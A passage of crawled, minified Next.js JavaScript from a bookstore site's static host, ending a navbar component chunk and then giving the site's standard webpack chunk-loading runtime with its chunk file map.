Logo",unoptimized:!0,"data-testid":"navbarLogo","data-sentry-element":"Image","data-sentry-source-file":"Navbar.tsx"})})}),n&&(0,r.jsx)("div",{className:"flex w-7/12 flex-grow items-center",children:(0,r.jsxs)("div",{className:"mx-auto flex w-10/12 items-center space-x-4",children:[(0,r.jsx)(F,{}),"ourStore"===a&&(0,r.jsx)(I,{}),"primary"===a&&(0,r.jsx)(M,{}),(0,r.jsx)(w,{})]})}),n&&(0,r.jsx)(J,{}),n&&(0,r.jsx)(U,{})]}),f.BJ&&n&&(0,r.jsx)(V,{})]}),(0,r.jsx)(h.Z,{"data-sentry-element":"Divider","data-sentry-source-file":"Navbar.tsx"})]})}},65303:function(e,t,a){var r=a(50112);t.Z=()=>{var e;let{data:t,isLoading:a}=(0,r.Z)();return{isKeywordRecommendationEmpty:!a&&0===((null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.length)||0),data:t,isLoading:a}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-32ec2953a4d35b73.js
body_size: 4780
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="eed5f488-a958-4356-a124-b16d0da45225",e._sentryDebugIdIdentifier="sentry-dbid-eed5f488-a958-4356-a124-b16d0da45225")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-d91288c729059a0d.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":193===e?"static/chunks/193-fe445ddb3c839fbc.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":6984===e?"static/chunks/6984-88e8e27630563317.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-e5de3f114470099b.js":3128===e?"static/chunks/3128-ed7e327e39321959.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-782f5c255c51652f.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"75a6e5221c37bc30",231:"2d4583ddfc1e9a9d",273:"793cd5fe4c82f798",308:"ed1897db49a1de71",366:"0ee45b49c2108d41",389:"989f7be5d01eef7b",448:"43a93ca6688a6ccb",482:"306b1ce02ab804f8",486:"37dab21d90b2214b",568:"676cf7ae124ba163",760:"4aed13252e2fd3b4",774:"c83023fc6b1d10ff",991:"37461a288b6fe6dc",1072:"6656fe201695ea93",1093:"0a15f19a9eb206f5",1205:"ece0e46c8042f167",1298:"d51d159121e36cbb",1302:"6b780e718688726f",1420:"3c4f664fed8437e0",1469:"c5cb37f87185425b",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"170a46c521006333",1725:"bea99b6020bedb96",1747:"8bc581c4a19219f4",1789:"4112c9e376637665",1801:"50fb51ac45b02cca",1806:"2da4b77c2be83590",1897:"046c095c5f2d1310",1946:"0f0da640eee06d5c",1948:"613eea1f5819a9e7",2021:"0ab91a17b654a2b1",2093:"88292fc238b55e2c",2233:"e811dab1966526cc",2281:"1ebdda0c7bb8cef0",2292:"b1bb0fb9bec6bb4b",2329:"77227dab1dd22027",2375:"f5b2fb9228485656",2450:"83d2f0165cbd1296",2501:"5eeb0bfca7b1ed13",2545:"bf0f018cee22e85e",2547:"090d555c752957b8",2617:"3672271b36429af9",2637:"bf24f864737a245c",2673:"cdebfcf946f6039e",2702:"4324556049f66ecf",2944:"b0110f7a931b560f",2990:"2a28647c3fe73d37",3018:"fa90b28ca3021fb5",3203:"00634abb8a8cf5fc",3223:"35ff13be4d02f55c",3281:"9a77bd0e65550ee4",3438:"c14a069f3c837ae0",3476:"247e472298e68f59",3488:"88e126593bf3babe",3512:"46c6d0ae411d196f",3655:"ca6ae0992d636459",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"919cbd586da62632",3836:"d3d6c4c870d4df8f",3872:"6b3ee050b56db401",3970:"6efcf95ea56f5bee",3978:"b7c1dad7642dc932",4134:"ba984c41a4b79855",4313:"4444a8c9e740f512",4417:"c786b8f1f074f784",4495:"49889d35dbf5be82",4528:"a2fd9cb1ab410808",4625:"44be52b5c6087477",4630:"70fbce1f6ef952ba",4635:"852256a5b8c3e60d",4675:"490043749ed89df7",4788:"23b16ac2417f7f23",4818:"3dd9e7afe9ae15a0",4899:"02f0a1ca1810a06c",4913:"8b2b0f12537d47b2",4944:"2745691923f3703f",5030:"6dc67e82fc30e988",5134:"e287dce4981e1347",5139:"950497bbcf048d46",5150:"13db3eef1f061a2b",5215:"7cf412c5eb81c4a2",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"7c8c53c6edebc664",5511:"7cbc0491497f207e",5551:"cc439f182c376a11",5567:"491b2a71da13780d",5602:"7dceaeace33f196e",5615:"53bd00af04b690ac",5635:"487f921cc2d51721",5779:"329971f3c1943d1e",5859:"f40ab64ba0daf1c3",5903:"f6ca2695184dc8df",6024:"0af8f323fcfa2f09",6141:"2beb3a489d0b0918",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"d0f8fed14b4c8ff5",6493:"80f5d6650cdcc49f",6652:"e2c68c209c1a9edb",6797:"ef70c3f6b373dd51",6906:"118b3296ccadb067",6929:"6b889a83e9346904",6978:"bffc6a011e4b3a44",7020:"5df95ede23d20799",7040:"95de10e3aa756327",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"34363490b7108969",7377:"f28f42663b57b7d7",7395:"d895df3fc399c3ba",7423:"d5ea00f76fd4c1a6",7440:"c8abbeed3f4a6b60",7554:"d65bd24a8b6d9dd3",7608:"d678e9f5023f0fd1",7738:"4aa9385b9c0a72c7",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"d59402e2a6b6a965",7964:"5f6aaa5b410f72e8",7973:"22c5e75869968c61",8031:"593e5f57f02745f0",8056:"0e1dbfb2ba7dec01",8112:"258d2be6b4bcef99",8398:"f45187ac80992c50",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"3c35f4eaf48839a5",8836:"413bcf7a7d588266",9130:"3c4923540a0d03f8",9249:"e414d1f70c6dc4fc",9262:"4d16b9c3377de2e1",9612:"9065068a4a96fbc9",9621:"fd15c269bfbef4ab",9622:"a7da160fc7b51639",9653:"97af1bc71fe7d506",9700:"32952459d4eac7de",9715:"4f7e5e2b9757f5b2",9829:"d7305295f0377292",9846:"8d7bab7b67d0833c"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"615f96902550deb6",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();